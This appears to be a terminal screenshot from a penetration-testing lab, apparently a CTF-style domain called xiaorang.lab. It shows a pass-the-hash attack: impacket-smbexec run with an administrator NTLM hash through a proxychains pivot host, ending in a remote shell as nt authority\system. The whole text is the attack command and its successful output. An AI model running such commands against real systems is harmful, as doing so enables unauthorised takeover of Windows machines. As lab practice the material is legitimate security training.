 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# proxychains4 impacket-smbexec -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -code
c gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.8.15:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system